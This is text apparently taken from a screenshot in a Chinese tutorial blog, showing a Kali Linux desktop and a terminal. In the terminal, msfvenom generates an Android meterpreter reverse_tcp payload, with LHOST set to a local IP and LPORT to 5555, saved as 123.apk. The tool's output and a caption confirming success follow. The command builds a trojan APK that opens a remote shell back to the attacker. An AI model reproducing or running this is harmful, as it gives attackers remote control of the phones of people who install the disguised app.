 linh@linhao: ~
linh - 文件管理器
07:57 下午
linh - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/home/linh/
设备
文件系统
Kali Linux am...
位置
linh
回收站
网络
浏览网络
公共 模板 视频 图片 文档 下载
APK
音乐 桌面 123.apk
9 个项目, 可用空间: 8.3 GiB
linh@linhao: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
linh@linhao:~$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.
113 LPORT=5555 R > ~/123.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from
the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10182 bytes
linh@linhao:~$
出现如此字样表示成功
https://blog.csdn.net/u014536801